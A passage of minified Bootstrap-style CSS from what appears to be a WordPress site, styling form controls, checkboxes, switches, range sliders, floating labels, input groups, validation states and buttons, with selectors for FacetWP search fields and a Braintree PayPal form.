ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.payment_method_braintree_paypal input[type=text]::-webkit-file-upload-button,input.facetwp-search[type=text]::-webkit-file-upload-button{-webkit-transition:none;-o-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.payment_method_braintree_paypal input[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input.facetwp-search[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{-webkit-transition:none;-o-transition:none;transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.2rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.3rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:50%;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{-webkit-filter:brightness(90%);filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{pointer-events:none;-webkit-filter:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0,0,0,0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;-webkit-transition:background-position .15s ease-in-out;-o-transition:background-position .15s ease-in-out;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{-webkit-transition:none;-o-transition:none;transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn,.infusion-field .btn-check:disabled+.btn.infusion-submit,.infusion-field .btn-check[disabled]+.btn.infusion-submit{pointer-events:none;-webkit-filter:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.form-floating>input.facetwp-search[type=text],.payment_method_braintree_paypal .form-floating>input[type=text]{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:opacity .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:opacity .1s ease-in-out,-webkit-transform .1s ease-in-out;-o-transition:opacity .1s ease-in-out,transform .1s ease-in-out;transition:opacity .1s ease-in-out,transform .1s ease-in-out;transition:opacity .1s ease-in-out,transform .1s ease-in-out,-webkit-transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{-webkit-transition:none;-o-transition:none;transition:none}}.form-floating>.form-control,.form-floating>input.facetwp-search[type=text],.payment_method_braintree_paypal .form-floating>input[type=text]{padding:1rem .75rem}.form-floating>.form-control::-webkit-input-placeholder,.form-floating>input.facetwp-search[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::-webkit-input-placeholder{color:transparent}.form-floating>.form-control::-moz-placeholder,.form-floating>input.facetwp-search[type=text]::-moz-placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::-moz-placeholder{color:transparent}.form-floating>.form-control::-ms-input-placeholder,.form-floating>input.facetwp-search[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::-ms-input-placeholder{color:transparent}.form-floating>.form-control::placeholder,.form-floating>input.facetwp-search[type=text]::placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::placeholder{color:transparent}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>input.facetwp-search:focus[type=text],.form-floating>input.facetwp-search:not(:placeholder-shown)[type=text],.payment_method_braintree_paypal .form-floating>input:focus[type=text],.payment_method_braintree_paypal .form-floating>input:not(:placeholder-shown)[type=text]{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>input.facetwp-search:-webkit-autofill[type=text],.payment_method_braintree_paypal .form-floating>input:-webkit-autofill[type=text]{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.form-floating>input.facetwp-search:focus[type=text]~label,.form-floating>input.facetwp-search:not(:placeholder-shown)[type=text]~label,.payment_method_braintree_paypal .form-floating>input:focus[type=text]~label,.payment_method_braintree_paypal .form-floating>input:not(:placeholder-shown)[type=text]~label{opacity:.65;-webkit-transform:scale(.85) translateY(-.5rem) translateX(.15rem);-ms-transform:scale(.85) translateY(-.5rem) translateX(.15rem);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.form-floating>input.facetwp-search:-webkit-autofill[type=text]~label,.payment_method_braintree_paypal .form-floating>input:-webkit-autofill[type=text]~label{opacity:.65;-webkit-transform:scale(.85) translateY(-.5rem) translateX(.15rem);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>input.facetwp-search[type=text],.payment_method_braintree_paypal .input-group>input[type=text]{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>input.facetwp-search:focus[type=text],.payment_method_braintree_paypal .input-group>input:focus[type=text]{z-index:3}.infusion-field .input-group .btn.infusion-submit,.input-group .btn,.input-group .infusion-field .btn.infusion-submit{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.infusion-field .input-group-lg>.btn.infusion-submit,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>input.facetwp-search[type=text],.payment_method_braintree_paypal .input-group-lg>input[type=text]{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.infusion-field .input-group-sm>.btn.infusion-submit,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>input.facetwp-search[type=text],.payment_method_braintree_paypal .input-group-sm>input[type=text]{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.payment_method_braintree_paypal .was-validated input:valid[type=text],.payment_method_braintree_paypal input.is-valid[type=text],.was-validated .form-control:valid,.was-validated .payment_method_braintree_paypal input:valid[type=text],.was-validated input.facetwp-search:valid[type=text],input.is-valid.facetwp-search[type=text]{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.payment_method_braintree_paypal .was-validated input:valid:focus[type=text],.payment_method_braintree_paypal input.is-valid:focus[type=text],.was-validated .form-control:valid:focus,.was-validated .payment_method_braintree_paypal input:valid:focus[type=text],.was-validated input.facetwp-search:valid:focus[type=text],input.is-valid.facetwp-search:focus[type=text]{border-color:#198754;-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.25);box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.25);box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.25);box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .payment_method_braintree_paypal input.is-valid[type=text],.input-group input.is-valid.facetwp-search[type=text],.payment_method_braintree_paypal .input-group input.is-valid[type=text],.payment_method_braintree_paypal .was-validated .input-group input:valid[type=text],.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .payment_method_braintree_paypal input:valid[type=text],.was-validated .input-group input.facetwp-search:valid[type=text]{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .payment_method_braintree_paypal input.is-valid:focus[type=text],.input-group input.is-valid.facetwp-search:focus[type=text],.payment_method_braintree_paypal .input-group input.is-valid:focus[type=text],.payment_method_braintree_paypal .was-validated .input-group input:valid:focus[type=text],.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .payment_method_braintree_paypal input:valid:focus[type=text],.was-validated .input-group input.facetwp-search:valid:focus[type=text]{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.payment_method_braintree_paypal .was-validated input:invalid[type=text],.payment_method_braintree_paypal input.is-invalid[type=text],.was-validated .form-control:invalid,.was-validated .payment_method_braintree_paypal input:invalid[type=text],.was-validated input.facetwp-search:invalid[type=text],input.is-invalid.facetwp-search[type=text]{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.payment_method_braintree_paypal .was-validated input:invalid:focus[type=text],.payment_method_braintree_paypal input.is-invalid:focus[type=text],.was-validated .form-control:invalid:focus,.was-validated .payment_method_braintree_paypal input:invalid:focus[type=text],.was-validated input.facetwp-search:invalid:focus[type=text],input.is-invalid.facetwp-search:focus[type=text]{border-color:#dc3545;-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.25);box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.25);box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{-webkit-box-shadow:0 0 0 .25rem rgba(220,53,69,.25);box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .payment_method_braintree_paypal input.is-invalid[type=text],.input-group input.is-invalid.facetwp-search[type=text],.payment_method_braintree_paypal .input-group input.is-invalid[type=text],.payment_method_braintree_paypal .was-validated .input-group input:invalid[type=text],.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .payment_method_braintree_paypal input:invalid[type=text],.was-validated .input-group input.facetwp-search:invalid[type=text]{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .payment_method_braintree_paypal input.is-invalid:focus[type=text],.input-group input.is-invalid.facetwp-search:focus[type=text],.payment_method_braintree_paypal .input-group input.is-invalid:focus[type=text],.payment_method_braintree_paypal .was-validated .input-group input:invalid:focus[type=text],.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .payment_method_braintree_paypal input:invalid:focus[type=text],.was-validated .input-group input.facetwp-search:invalid:focus[type=text]{z-index:3}.btn,.infusion-field .btn.infusion-submit{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.infusion-field .btn.infusion-submit{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover,.infusion-field .btn.infusion-submit:hover{color:#212529}.btn-check:focus+.btn,.btn:focus,.infusion-field .btn-check:focus+.btn.infusion-submit,.infusion-field .btn.infusion-submit:focus{outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,.infusion-field .btn.infusion-submit:disabled,.infusion-field .disabled.btn.infusion-submit,.infusion-field fieldset:disabled .btn.infusion-submit,fieldset:disabled .btn,fieldset:disabled .infusion-field .btn.infusion-submit{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{-webkit-box-shadow:0 0 0 .25rem rgba(49,132,253,.5);box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(49,132,253,.5);box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{-webkit-box-shadow:0 0 0 .25rem rgba(60,153,110,.5);box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .25rem rgba(60,153,110,.5);box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{-webkit-box-shadow:0 0 0 .25rem rgba(11,172,204,.5);box-shadow:0 0 0 .25rem 